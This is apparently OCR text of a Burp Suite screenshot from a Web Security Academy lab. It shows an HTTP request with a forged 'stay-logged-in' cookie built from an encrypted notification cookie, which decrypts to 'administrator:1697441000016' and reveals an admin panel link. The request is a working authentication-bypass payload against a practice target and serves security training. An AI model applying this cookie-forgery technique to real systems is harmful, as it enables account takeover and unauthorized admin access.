 Request
Pretty Raw Hex
\n
1 GET /post?postId=9 HTTP/2
2 Host: 0a6e00f0032047ca8400031b003d0013.web-security-academy.net
3 Cookie: notification=
%59%67%2f%4c%38%6f%48%31%55%72%52%46%6b%45%36%66%78%43%49%54%79%53%34%41%38%50%2f%53%6a%52%59%79%2f%4f%74%65%65%
49%4a%62%4d%75%45%3d; stay-logged-in=
%59%67%2f%4c%38%6f%48%31%55%72%52%46%6b%45%36%66%78%43%49%54%79%53%34%41%38%50%2f%53%6a%52%59%79%2f%4f%74%65%65%
49%4a%62%4d%75%45%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6e00f0032047ca8400031b003d0013.web-security-academy.net/post?postId=9
9 Upgrade-Insecure-Req
10 Sec-Fetch-Dest: docu
11 Sec-Fetch-Mode: navi
12 Sec-Fetch-Site: same
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
administrator:1697441000016
Home | Admin panel | My account
<a href="/admin">
Admin panel
</a>